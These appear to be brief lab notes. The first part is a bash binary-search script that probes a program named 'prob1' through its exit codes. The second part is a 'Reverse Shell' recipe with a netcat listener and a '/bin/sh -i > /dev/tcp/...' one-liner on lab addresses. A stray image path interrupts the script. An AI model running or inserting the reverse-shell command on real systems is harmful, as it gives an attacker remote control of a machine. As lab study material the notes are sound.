**Shell scripting:**  
Code:

TARGET=$1

TO_SEARCH=(${@:2})

LENGTH=${#TO_SEARCH[@]}

START=1

END=2147483647

while [[ $START -le $END ]]; do

MIDDLE=$(( (END + START) /2 ))

./prob1 $MIDDLE

a=$?

if [[ $a -eq 1 ]]; then

END=$((MIDDLE-1))

elif [[ $a -eq 2 ]]; then

START=$((MIDDLE+1))

else

echo $MIDDLE

break

fi

 done

**Reverse Shell**

- ifconfig

(finding IP 10.9.0.5)

- $ nc -l 9090

- /bin/sh -i > /dev/tcp/10.9.0.1/9090 <&1 2>&1

